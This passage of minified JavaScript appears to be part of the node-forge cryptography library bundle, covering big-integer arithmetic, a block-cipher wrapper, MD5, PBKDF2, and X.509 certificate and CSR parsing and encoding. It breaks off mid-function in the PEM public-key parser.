e*this.DB+S(this.data[e]);return this.s<0?this.t*this.DB:-1},i.prototype.bitCount=function(){for(var e=0,t=this.s&this.DM,r=0;r<this.t;++r)e+=T(this.data[r]^t);return e},i.prototype.testBit=function(e){var t=Math.floor(e/this.DB);return t>=this.t?0!=this.s:0!=(this.data[t]&1<<e%this.DB)},i.prototype.setBit=function(e){return this.changeBit(e,v)},i.prototype.clearBit=function(e){return this.changeBit(e,E)},i.prototype.flipBit=function(e){return this.changeBit(e,C)},i.prototype.add=function(e){var t=s();return this.addTo(e,t),t},i.prototype.subtract=function(e){var t=s();return this.subTo(e,t),t},i.prototype.multiply=function(e){var t=s();return this.multiplyTo(e,t),t},i.prototype.divide=function(e){var t=s();return this.divRemTo(e,t,null),t},i.prototype.remainder=function(e){var t=s();return this.divRemTo(e,null,t),t},i.prototype.divideAndRemainder=function(e){var t=s(),r=s();return this.divRemTo(e,t,r),new Array(t,r)},i.prototype.modPow=function(e,t){var r,a,n=e.bitLength(),i=h(1);if(n<=0)return i;r=n<18?1:n<48?3:n<144?4:n<768?5:6,a=n<8?new y(t):t.isEven()?new B(t):new g(t);var o=new Array,c=3,u=r-1,l=(1<<r)-1;if(o[1]=a.convert(this),r>1){var p=s();for(a.sqrTo(o[1],p);c<=l;)o[c]=s(),a.mulTo(p,o[c-2],o[c]),c+=2}var f,m,v=e.t-1,C=!0,E=s();for(n=d(e.data[v])-1;v>=0;){for(n>=u?f=e.data[v]>>n-u&l:(f=(e.data[v]&(1<<n+1)-1)<<u-n,v>0&&(f|=e.data[v-1]>>this.DB+n-u)),c=r;0==(1&f);)f>>=1,--c;if((n-=c)<0&&(n+=this.DB,--v),C)o[f].copyTo(i),C=!1;else{for(;c>1;)a.sqrTo(i,E),a.sqrTo(E,i),c-=2;c>0?a.sqrTo(i,E):(m=i,i=E,E=m),a.mulTo(E,o[f],i)}for(;v>=0&&0==(e.data[v]&1<<n);)a.sqrTo(i,E),m=i,i=E,E=m,--n<0&&(n=this.DB-1,--v)}return a.revert(i)},i.prototype.modInverse=function(e){var t=e.isEven();if(this.isEven()&&t||0==e.signum())return i.ZERO;for(var r=e.clone(),a=this.clone(),n=h(1),s=h(0),o=h(0),c=h(1);0!=r.signum();){for(;r.isEven();)r.rShiftTo(1,r),t?(n.isEven()&&s.isEven()||(n.addTo(this,n),s.subTo(e,s)),n.rShiftTo(1,n)):s.isEven()||s.subTo(e,s),s.rShiftTo(1,s);for(;a.isEven();)a.rShiftTo(1,a),t?(o.isEven()&&c.isEven()||(o.addTo(this,o),c.subTo(e,c)),o.rShiftTo(1,o)):c.isEven()||c.subTo(e,c),c.rShiftTo(1,c);r.compareTo(a)>=0?(r.subTo(a,r),t&&n.subTo(o,n),s.subTo(c,s)):(a.subTo(r,a),t&&o.subTo(n,o),c.subTo(s,c))}return 0!=a.compareTo(i.ONE)?i.ZERO:c.compareTo(e)>=0?c.subtract(e):c.signum()<0?(c.addTo(e,c),c.signum()<0?c.add(e):c):c},i.prototype.pow=function(e){return this.exp(e,new I)},i.prototype.gcd=function(e){var t=this.s<0?this.negate():this.clone(),r=e.s<0?e.negate():e.clone();if(t.compareTo(r)<0){var a=t;t=r,r=a}var n=t.getLowestSetBit(),i=r.getLowestSetBit();if(i<0)return t;for(n<i&&(i=n),i>0&&(t.rShiftTo(i,t),r.rShiftTo(i,r));t.signum()>0;)(n=t.getLowestSetBit())>0&&t.rShiftTo(n,t),(n=r.getLowestSetBit())>0&&r.rShiftTo(n,r),t.compareTo(r)>=0?(t.subTo(r,t),t.rShiftTo(1,t)):(r.subTo(t,r),r.rShiftTo(1,r));return i>0&&r.lShiftTo(i,r),r},i.prototype.isProbablePrime=function(e){var t,r=this.abs();if(1==r.t&&r.data[0]<=b[b.length-1]){for(t=0;t<b.length;++t)if(r.data[0]==b[t])return!0;return!1}if(r.isEven())return!1;for(t=1;t<b.length;){for(var a=b[t],n=t+1;n<b.length&&a<N;)a*=b[n++];for(a=r.modInt(a);t<n;)if(a%b[t++]==0)return!1}return r.millerRabin(e)}},function(e,t,r){var a=r(0);r(1),e.exports=a.cipher=a.cipher||{},a.cipher.algorithms=a.cipher.algorithms||{},a.cipher.createCipher=function(e,t){var r=e;if("string"==typeof r&&(r=a.cipher.getAlgorithm(r))&&(r=r()),!r)throw new Error("Unsupported algorithm: "+e);return new a.cipher.BlockCipher({algorithm:r,key:t,decrypt:!1})},a.cipher.createDecipher=function(e,t){var r=e;if("string"==typeof r&&(r=a.cipher.getAlgorithm(r))&&(r=r()),!r)throw new Error("Unsupported algorithm: "+e);return new a.cipher.BlockCipher({algorithm:r,key:t,decrypt:!0})},a.cipher.registerAlgorithm=function(e,t){e=e.toUpperCase(),a.cipher.algorithms[e]=t},a.cipher.getAlgorithm=function(e){return(e=e.toUpperCase())in a.cipher.algorithms?a.cipher.algorithms[e]:null};var n=a.cipher.BlockCipher=function(e){this.algorithm=e.algorithm,this.mode=this.algorithm.mode,this.blockSize=this.mode.blockSize,this._finish=!1,this._input=null,this.output=null,this._op=e.decrypt?this.mode.decrypt:this.mode.encrypt,this._decrypt=e.decrypt,this.algorithm.initialize(e)};n.prototype.start=function(e){e=e||{};var t={};for(var r in e)t[r]=e[r];t.decrypt=this._decrypt,this._finish=!1,this._input=a.util.createBuffer(),this.output=e.output||a.util.createBuffer(),this.mode.start(t)},n.prototype.update=function(e){for(e&&this._input.putBuffer(e);!this._op.call(this.mode,this._input,this.output,this._finish)&&!this._finish;);this._input.compact()},n.prototype.finish=function(e){!e||"ECB"!==this.mode.name&&"CBC"!==this.mode.name||(this.mode.pad=function(t){return e(this.blockSize,t,!1)},this.mode.unpad=function(t){return e(this.blockSize,t,!0)});var t={};return t.decrypt=this._decrypt,t.overflow=this._input.length()%this.blockSize,!(!this._decrypt&&this.mode.pad&&!this.mode.pad(this._input,t))&&(this._finish=!0,this.update(),!(this._decrypt&&this.mode.unpad&&!this.mode.unpad(this.output,t))&&!(this.mode.afterFinish&&!this.mode.afterFinish(this.output,t)))}},function(e,t,r){var a=r(0);r(4),r(1);var n=e.exports=a.md5=a.md5||{};a.md.md5=a.md.algorithms.md5=n,n.create=function(){u||function(){i=String.fromCharCode(128),i+=a.util.fillString(String.fromCharCode(0),64),s=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,1,6,11,0,5,10,15,4,9,14,3,8,13,2,7,12,5,8,11,14,1,4,7,10,13,0,3,6,9,12,15,2,0,7,14,5,12,3,10,1,8,15,6,13,4,11,2,9],o=[7,12,17,22,7,12,17,22,7,12,17,22,7,12,17,22,5,9,14,20,5,9,14,20,5,9,14,20,5,9,14,20,4,11,16,23,4,11,16,23,4,11,16,23,4,11,16,23,6,10,15,21,6,10,15,21,6,10,15,21,6,10,15,21],c=new Array(64);for(var e=0;e<64;++e)c[e]=Math.floor(4294967296*Math.abs(Math.sin(e+1)));u=!0}();var e=null,t=a.util.createBuffer(),r=new Array(16),n={algorithm:"md5",blockLength:64,digestLength:16,messageLength:0,fullMessageLength:null,messageLengthSize:8,start:function(){n.messageLength=0,n.fullMessageLength=n.messageLength64=[];for(var r=n.messageLengthSize/4,i=0;i<r;++i)n.fullMessageLength.push(0);return t=a.util.createBuffer(),e={h0:1732584193,h1:4023233417,h2:2562383102,h3:271733878},n}};return n.start(),n.update=function(i,s){"utf8"===s&&(i=a.util.encodeUtf8(i));var o=i.length;n.messageLength+=o,o=[o/4294967296>>>0,o>>>0];for(var c=n.fullMessageLength.length-1;c>=0;--c)n.fullMessageLength[c]+=o[1],o[1]=o[0]+(n.fullMessageLength[c]/4294967296>>>0),n.fullMessageLength[c]=n.fullMessageLength[c]>>>0,o[0]=o[1]/4294967296>>>0;return t.putBytes(i),l(e,r,t),(t.read>2048||0===t.length())&&t.compact(),n},n.digest=function(){var s=a.util.createBuffer();s.putBytes(t.bytes());var o=n.fullMessageLength[n.fullMessageLength.length-1]+n.messageLengthSize&n.blockLength-1;s.putBytes(i.substr(0,n.blockLength-o));for(var c,u=0,p=n.fullMessageLength.length-1;p>=0;--p)u=(c=8*n.fullMessageLength[p]+u)/4294967296>>>0,s.putInt32Le(c>>>0);var f={h0:e.h0,h1:e.h1,h2:e.h2,h3:e.h3};l(f,r,s);var h=a.util.createBuffer();return h.putInt32Le(f.h0),h.putInt32Le(f.h1),h.putInt32Le(f.h2),h.putInt32Le(f.h3),h},n};var i=null,s=null,o=null,c=null,u=!1;function l(e,t,r){for(var a,n,i,u,l,p,f,h=r.length();h>=64;){for(n=e.h0,i=e.h1,u=e.h2,l=e.h3,f=0;f<16;++f)t[f]=r.getInt32Le(),a=n+(l^i&(u^l))+c[f]+t[f],n=l,l=u,u=i,i+=a<<(p=o[f])|a>>>32-p;for(;f<32;++f)a=n+(u^l&(i^u))+c[f]+t[s[f]],n=l,l=u,u=i,i+=a<<(p=o[f])|a>>>32-p;for(;f<48;++f)a=n+(i^u^l)+c[f]+t[s[f]],n=l,l=u,u=i,i+=a<<(p=o[f])|a>>>32-p;for(;f<64;++f)a=n+(u^(i|~l))+c[f]+t[s[f]],n=l,l=u,u=i,i+=a<<(p=o[f])|a>>>32-p;e.h0=e.h0+n|0,e.h1=e.h1+i|0,e.h2=e.h2+u|0,e.h3=e.h3+l|0,h-=64}}},function(e,t,r){var a=r(0);r(8),r(4),r(1);var n,i=a.pkcs5=a.pkcs5||{};a.util.isNodejs&&!a.options.usePureJavaScript&&(n=r(16)),e.exports=a.pbkdf2=i.pbkdf2=function(e,t,r,i,s,o){if("function"==typeof s&&(o=s,s=null),a.util.isNodejs&&!a.options.usePureJavaScript&&n.pbkdf2&&(null===s||"object"!=typeof s)&&(n.pbkdf2Sync.length>4||!s||"sha1"===s))return"string"!=typeof s&&(s="sha1"),e=Buffer.from(e,"binary"),t=Buffer.from(t,"binary"),o?4===n.pbkdf2Sync.length?n.pbkdf2(e,t,r,i,(function(e,t){if(e)return o(e);o(null,t.toString("binary"))})):n.pbkdf2(e,t,r,i,s,(function(e,t){if(e)return o(e);o(null,t.toString("binary"))})):4===n.pbkdf2Sync.length?n.pbkdf2Sync(e,t,r,i).toString("binary"):n.pbkdf2Sync(e,t,r,i,s).toString("binary");if(null==s&&(s="sha1"),"string"==typeof s){if(!(s in a.md.algorithms))throw new Error("Unknown hash algorithm: "+s);s=a.md[s].create()}var c=s.digestLength;if(i>4294967295*c){var u=new Error("Derived key is too long.");if(o)return o(u);throw u}var l=Math.ceil(i/c),p=i-(l-1)*c,f=a.hmac.create();f.start(s,e);var h,d,y,g="";if(!o){for(var m=1;m<=l;++m){f.start(null,null),f.update(t),f.update(a.util.int32ToBytes(m)),h=y=f.digest().getBytes();for(var v=2;v<=r;++v)f.start(null,null),f.update(y),d=f.digest().getBytes(),h=a.util.xorBytes(h,d,c),y=d;g+=m<l?h:h.substr(0,p)}return g}m=1;function C(){if(m>l)return o(null,g);f.start(null,null),f.update(t),f.update(a.util.int32ToBytes(m)),h=y=f.digest().getBytes(),v=2,E()}function E(){if(v<=r)return f.start(null,null),f.update(y),d=f.digest().getBytes(),h=a.util.xorBytes(h,d,c),y=d,++v,a.util.setImmediate(E);g+=m<l?h:h.substr(0,p),++m,C()}C()}},function(e,t){},function(e,t,r){var a=r(0);r(5),r(3),r(10),r(4),r(37),r(6),r(7),r(18),r(11),r(1);var n=a.asn1,i=e.exports=a.pki=a.pki||{},s=i.oids,o={};o.CN=s.commonName,o.commonName="CN",o.C=s.countryName,o.countryName="C",o.L=s.localityName,o.localityName="L",o.ST=s.stateOrProvinceName,o.stateOrProvinceName="ST",o.O=s.organizationName,o.organizationName="O",o.OU=s.organizationalUnitName,o.organizationalUnitName="OU",o.E=s.emailAddress,o.emailAddress="E";var c=a.pki.rsa.publicKeyValidator,u={name:"Certificate",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"Certificate.TBSCertificate",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,captureAsn1:"tbsCertificate",value:[{name:"Certificate.TBSCertificate.version",tagClass:n.Class.CONTEXT_SPECIFIC,type:0,constructed:!0,optional:!0,value:[{name:"Certificate.TBSCertificate.version.integer",tagClass:n.Class.UNIVERSAL,type:n.Type.INTEGER,constructed:!1,capture:"certVersion"}]},{name:"Certificate.TBSCertificate.serialNumber",tagClass:n.Class.UNIVERSAL,type:n.Type.INTEGER,constructed:!1,capture:"certSerialNumber"},{name:"Certificate.TBSCertificate.signature",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"Certificate.TBSCertificate.signature.algorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"certinfoSignatureOid"},{name:"Certificate.TBSCertificate.signature.parameters",tagClass:n.Class.UNIVERSAL,optional:!0,captureAsn1:"certinfoSignatureParams"}]},{name:"Certificate.TBSCertificate.issuer",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,captureAsn1:"certIssuer"},{name:"Certificate.TBSCertificate.validity",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"Certificate.TBSCertificate.validity.notBefore (utc)",tagClass:n.Class.UNIVERSAL,type:n.Type.UTCTIME,constructed:!1,optional:!0,capture:"certValidity1UTCTime"},{name:"Certificate.TBSCertificate.validity.notBefore (generalized)",tagClass:n.Class.UNIVERSAL,type:n.Type.GENERALIZEDTIME,constructed:!1,optional:!0,capture:"certValidity2GeneralizedTime"},{name:"Certificate.TBSCertificate.validity.notAfter (utc)",tagClass:n.Class.UNIVERSAL,type:n.Type.UTCTIME,constructed:!1,optional:!0,capture:"certValidity3UTCTime"},{name:"Certificate.TBSCertificate.validity.notAfter (generalized)",tagClass:n.Class.UNIVERSAL,type:n.Type.GENERALIZEDTIME,constructed:!1,optional:!0,capture:"certValidity4GeneralizedTime"}]},{name:"Certificate.TBSCertificate.subject",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,captureAsn1:"certSubject"},c,{name:"Certificate.TBSCertificate.issuerUniqueID",tagClass:n.Class.CONTEXT_SPECIFIC,type:1,constructed:!0,optional:!0,value:[{name:"Certificate.TBSCertificate.issuerUniqueID.id",tagClass:n.Class.UNIVERSAL,type:n.Type.BITSTRING,constructed:!1,captureBitStringValue:"certIssuerUniqueId"}]},{name:"Certificate.TBSCertificate.subjectUniqueID",tagClass:n.Class.CONTEXT_SPECIFIC,type:2,constructed:!0,optional:!0,value:[{name:"Certificate.TBSCertificate.subjectUniqueID.id",tagClass:n.Class.UNIVERSAL,type:n.Type.BITSTRING,constructed:!1,captureBitStringValue:"certSubjectUniqueId"}]},{name:"Certificate.TBSCertificate.extensions",tagClass:n.Class.CONTEXT_SPECIFIC,type:3,constructed:!0,captureAsn1:"certExtensions",optional:!0}]},{name:"Certificate.signatureAlgorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"Certificate.signatureAlgorithm.algorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"certSignatureOid"},{name:"Certificate.TBSCertificate.signature.parameters",tagClass:n.Class.UNIVERSAL,optional:!0,captureAsn1:"certSignatureParams"}]},{name:"Certificate.signatureValue",tagClass:n.Class.UNIVERSAL,type:n.Type.BITSTRING,constructed:!1,captureBitStringValue:"certSignature"}]},l={name:"rsapss",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"rsapss.hashAlgorithm",tagClass:n.Class.CONTEXT_SPECIFIC,type:0,constructed:!0,value:[{name:"rsapss.hashAlgorithm.AlgorithmIdentifier",tagClass:n.Class.UNIVERSAL,type:n.Class.SEQUENCE,constructed:!0,optional:!0,value:[{name:"rsapss.hashAlgorithm.AlgorithmIdentifier.algorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"hashOid"}]}]},{name:"rsapss.maskGenAlgorithm",tagClass:n.Class.CONTEXT_SPECIFIC,type:1,constructed:!0,value:[{name:"rsapss.maskGenAlgorithm.AlgorithmIdentifier",tagClass:n.Class.UNIVERSAL,type:n.Class.SEQUENCE,constructed:!0,optional:!0,value:[{name:"rsapss.maskGenAlgorithm.AlgorithmIdentifier.algorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"maskGenOid"},{name:"rsapss.maskGenAlgorithm.AlgorithmIdentifier.params",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"rsapss.maskGenAlgorithm.AlgorithmIdentifier.params.algorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"maskGenHashOid"}]}]}]},{name:"rsapss.saltLength",tagClass:n.Class.CONTEXT_SPECIFIC,type:2,optional:!0,value:[{name:"rsapss.saltLength.saltLength",tagClass:n.Class.UNIVERSAL,type:n.Class.INTEGER,constructed:!1,capture:"saltLength"}]},{name:"rsapss.trailerField",tagClass:n.Class.CONTEXT_SPECIFIC,type:3,optional:!0,value:[{name:"rsapss.trailer.trailer",tagClass:n.Class.UNIVERSAL,type:n.Class.INTEGER,constructed:!1,capture:"trailer"}]}]},p={name:"CertificationRequestInfo",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,captureAsn1:"certificationRequestInfo",value:[{name:"CertificationRequestInfo.integer",tagClass:n.Class.UNIVERSAL,type:n.Type.INTEGER,constructed:!1,capture:"certificationRequestInfoVersion"},{name:"CertificationRequestInfo.subject",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,captureAsn1:"certificationRequestInfoSubject"},c,{name:"CertificationRequestInfo.attributes",tagClass:n.Class.CONTEXT_SPECIFIC,type:0,constructed:!0,optional:!0,capture:"certificationRequestInfoAttributes",value:[{name:"CertificationRequestInfo.attributes",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"CertificationRequestInfo.attributes.type",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1},{name:"CertificationRequestInfo.attributes.value",tagClass:n.Class.UNIVERSAL,type:n.Type.SET,constructed:!0}]}]}]},f={name:"CertificationRequest",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,captureAsn1:"csr",value:[p,{name:"CertificationRequest.signatureAlgorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"CertificationRequest.signatureAlgorithm.algorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"csrSignatureOid"},{name:"CertificationRequest.signatureAlgorithm.parameters",tagClass:n.Class.UNIVERSAL,optional:!0,captureAsn1:"csrSignatureParams"}]},{name:"CertificationRequest.signature",tagClass:n.Class.UNIVERSAL,type:n.Type.BITSTRING,constructed:!1,captureBitStringValue:"csrSignature"}]};function h(e,t){"string"==typeof t&&(t={shortName:t});for(var r,a=null,n=0;null===a&&n<e.attributes.length;++n)r=e.attributes[n],(t.type&&t.type===r.type||t.name&&t.name===r.name||t.shortName&&t.shortName===r.shortName)&&(a=r);return a}i.RDNAttributesAsArray=function(e,t){for(var r,a,i,c=[],u=0;u<e.value.length;++u){r=e.value[u];for(var l=0;l<r.value.length;++l)i={},a=r.value[l],i.type=n.derToOid(a.value[0].value),i.value=a.value[1].value,i.valueTagClass=a.value[1].type,i.type in s&&(i.name=s[i.type],i.name in o&&(i.shortName=o[i.name])),t&&(t.update(i.type),t.update(i.value)),c.push(i)}return c},i.CRIAttributesAsArray=function(e){for(var t=[],r=0;r<e.length;++r)for(var a=e[r],c=n.derToOid(a.value[0].value),u=a.value[1].value,l=0;l<u.length;++l){var p={};if(p.type=c,p.value=u[l].value,p.valueTagClass=u[l].type,p.type in s&&(p.name=s[p.type],p.name in o&&(p.shortName=o[p.name])),p.type===s.extensionRequest){p.extensions=[];for(var f=0;f<p.value.length;++f)p.extensions.push(i.certificateExtensionFromAsn1(p.value[f]))}t.push(p)}return t};var d=function(e,t,r){var a={};if(e!==s["RSASSA-PSS"])return a;r&&(a={hash:{algorithmOid:s.sha1},mgf:{algorithmOid:s.mgf1,hash:{algorithmOid:s.sha1}},saltLength:20});var i={},o=[];if(!n.validate(t,l,i,o)){var c=new Error("Cannot read RSASSA-PSS parameter block.");throw c.errors=o,c}return void 0!==i.hashOid&&(a.hash=a.hash||{},a.hash.algorithmOid=n.derToOid(i.hashOid)),void 0!==i.maskGenOid&&(a.mgf=a.mgf||{},a.mgf.algorithmOid=n.derToOid(i.maskGenOid),a.mgf.hash=a.mgf.hash||{},a.mgf.hash.algorithmOid=n.derToOid(i.maskGenHashOid)),void 0!==i.saltLength&&(a.saltLength=i.saltLength.charCodeAt(0)),a};function y(e){for(var t,r,i=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[]),s=e.attributes,o=0;o<s.length;++o){var c=(t=s[o]).value,u=n.Type.PRINTABLESTRING;"valueTagClass"in t&&(u=t.valueTagClass)===n.Type.UTF8&&(c=a.util.encodeUtf8(c)),r=n.create(n.Class.UNIVERSAL,n.Type.SET,!0,[n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(t.type).getBytes()),n.create(n.Class.UNIVERSAL,u,!1,c)])]),i.value.push(r)}return i}function g(e){for(var t,r=0;r<e.length;++r){if(void 0===(t=e[r]).name&&(t.type&&t.type in i.oids?t.name=i.oids[t.type]:t.shortName&&t.shortName in o&&(t.name=i.oids[o[t.shortName]])),void 0===t.type){if(!t.name||!(t.name in i.oids))throw(c=new Error("Attribute type not specified.")).attribute=t,c;t.type=i.oids[t.name]}if(void 0===t.shortName&&t.name&&t.name in o&&(t.shortName=o[t.name]),t.type===s.extensionRequest&&(t.valueConstructed=!0,t.valueTagClass=n.Type.SEQUENCE,!t.value&&t.extensions)){t.value=[];for(var a=0;a<t.extensions.length;++a)t.value.push(i.certificateExtensionToAsn1(m(t.extensions[a])))}var c;if(void 0===t.value)throw(c=new Error("Attribute value not specified.")).attribute=t,c}}function m(e,t){if(t=t||{},void 0===e.name&&e.id&&e.id in i.oids&&(e.name=i.oids[e.id]),void 0===e.id){if(!e.name||!(e.name in i.oids))throw(S=new Error("Extension ID not specified.")).extension=e,S;e.id=i.oids[e.name]}if(void 0!==e.value)return e;if("keyUsage"===e.name){var r=0,o=0,c=0;e.digitalSignature&&(o|=128,r=7),e.nonRepudiation&&(o|=64,r=6),e.keyEncipherment&&(o|=32,r=5),e.dataEncipherment&&(o|=16,r=4),e.keyAgreement&&(o|=8,r=3),e.keyCertSign&&(o|=4,r=2),e.cRLSign&&(o|=2,r=1),e.encipherOnly&&(o|=1,r=0),e.decipherOnly&&(c|=128,r=7);var u=String.fromCharCode(r);0!==c?u+=String.fromCharCode(o)+String.fromCharCode(c):0!==o&&(u+=String.fromCharCode(o)),e.value=n.create(n.Class.UNIVERSAL,n.Type.BITSTRING,!1,u)}else if("basicConstraints"===e.name)e.value=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[]),e.cA&&e.value.value.push(n.create(n.Class.UNIVERSAL,n.Type.BOOLEAN,!1,String.fromCharCode(255))),"pathLenConstraint"in e&&e.value.value.push(n.create(n.Class.UNIVERSAL,n.Type.INTEGER,!1,n.integerToDer(e.pathLenConstraint).getBytes()));else if("extKeyUsage"===e.name){e.value=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[]);var l=e.value.value;for(var p in e)!0===e[p]&&(p in s?l.push(n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(s[p]).getBytes())):-1!==p.indexOf(".")&&l.push(n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(p).getBytes())))}else if("nsCertType"===e.name){r=0,o=0;e.client&&(o|=128,r=7),e.server&&(o|=64,r=6),e.email&&(o|=32,r=5),e.objsign&&(o|=16,r=4),e.reserved&&(o|=8,r=3),e.sslCA&&(o|=4,r=2),e.emailCA&&(o|=2,r=1),e.objCA&&(o|=1,r=0);u=String.fromCharCode(r);0!==o&&(u+=String.fromCharCode(o)),e.value=n.create(n.Class.UNIVERSAL,n.Type.BITSTRING,!1,u)}else if("subjectAltName"===e.name||"issuerAltName"===e.name){e.value=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[]);for(var f=0;f<e.altNames.length;++f){u=(v=e.altNames[f]).value;if(7===v.type&&v.ip){if(null===(u=a.util.bytesFromIP(v.ip)))throw(S=new Error('Extension "ip" value is not a valid IPv4 or IPv6 address.')).extension=e,S}else 8===v.type&&(u=v.oid?n.oidToDer(n.oidToDer(v.oid)):n.oidToDer(u));e.value.value.push(n.create(n.Class.CONTEXT_SPECIFIC,v.type,!1,u))}}else if("nsComment"===e.name&&t.cert){if(!/^[\x00-\x7F]*$/.test(e.comment)||e.comment.length<1||e.comment.length>128)throw new Error('Invalid "nsComment" content.');e.value=n.create(n.Class.UNIVERSAL,n.Type.IA5STRING,!1,e.comment)}else if("subjectKeyIdentifier"===e.name&&t.cert){var h=t.cert.generateSubjectKeyIdentifier();e.subjectKeyIdentifier=h.toHex(),e.value=n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,h.getBytes())}else if("authorityKeyIdentifier"===e.name&&t.cert){e.value=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[]);l=e.value.value;if(e.keyIdentifier){var d=!0===e.keyIdentifier?t.cert.generateSubjectKeyIdentifier().getBytes():e.keyIdentifier;l.push(n.create(n.Class.CONTEXT_SPECIFIC,0,!1,d))}if(e.authorityCertIssuer){var g=[n.create(n.Class.CONTEXT_SPECIFIC,4,!0,[y(!0===e.authorityCertIssuer?t.cert.issuer:e.authorityCertIssuer)])];l.push(n.create(n.Class.CONTEXT_SPECIFIC,1,!0,g))}if(e.serialNumber){var m=a.util.hexToBytes(!0===e.serialNumber?t.cert.serialNumber:e.serialNumber);l.push(n.create(n.Class.CONTEXT_SPECIFIC,2,!1,m))}}else if("cRLDistributionPoints"===e.name){e.value=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[]);l=e.value.value;var v,C=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[]),E=n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[]);for(f=0;f<e.altNames.length;++f){u=(v=e.altNames[f]).value;if(7===v.type&&v.ip){if(null===(u=a.util.bytesFromIP(v.ip)))throw(S=new Error('Extension "ip" value is not a valid IPv4 or IPv6 address.')).extension=e,S}else 8===v.type&&(u=v.oid?n.oidToDer(n.oidToDer(v.oid)):n.oidToDer(u));E.value.push(n.create(n.Class.CONTEXT_SPECIFIC,v.type,!1,u))}C.value.push(n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[E])),l.push(C)}var S;if(void 0===e.value)throw(S=new Error("Extension value not specified.")).extension=e,S;return e}function v(e,t){switch(e){case s["RSASSA-PSS"]:var r=[];return void 0!==t.hash.algorithmOid&&r.push(n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(t.hash.algorithmOid).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.NULL,!1,"")])])),void 0!==t.mgf.algorithmOid&&r.push(n.create(n.Class.CONTEXT_SPECIFIC,1,!0,[n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(t.mgf.algorithmOid).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(t.mgf.hash.algorithmOid).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.NULL,!1,"")])])])),void 0!==t.saltLength&&r.push(n.create(n.Class.CONTEXT_SPECIFIC,2,!0,[n.create(n.Class.UNIVERSAL,n.Type.INTEGER,!1,n.integerToDer(t.saltLength).getBytes())])),n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,r);default:return n.create(n.Class.UNIVERSAL,n.Type.NULL,!1,"")}}function C(e){var t=n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[]);if(0===e.attributes.length)return t;for(var r=e.attributes,i=0;i<r.length;++i){var s=r[i],o=s.value,c=n.Type.UTF8;"valueTagClass"in s&&(c=s.valueTagClass),c===n.Type.UTF8&&(o=a.util.encodeUtf8(o));var u=!1;"valueConstructed"in s&&(u=s.valueConstructed);var l=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(s.type).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.SET,!0,[n.create(n.Class.UNIVERSAL,c,u,o)])]);t.value.push(l)}return t}i.certificateFromPem=function(e,t,r){var s=a.pem.decode(e)[0];if("CERTIFICATE"!==s.type&&"X509 CERTIFICATE"!==s.type&&"TRUSTED CERTIFICATE"!==s.type){var o=new Error('Could not convert certificate from PEM; PEM header type is not "CERTIFICATE", "X509 CERTIFICATE", or "TRUSTED CERTIFICATE".');throw o.headerType=s.type,o}if(s.procType&&"ENCRYPTED"===s.procType.type)throw new Error("Could not convert certificate from PEM; PEM is encrypted.");var c=n.fromDer(s.body,r);return i.certificateFromAsn1(c,t)},i.certificateToPem=function(e,t){var r={type:"CERTIFICATE",body:n.toDer(i.certificateToAsn1(e)).getBytes()};return a.pem.encode(r,{maxline:t})},i.publicKeyFromPem=function(e){var t=a.pem.decode(e)[0];if("PUBLIC KEY"!==t.type&&"RSA PUBLIC 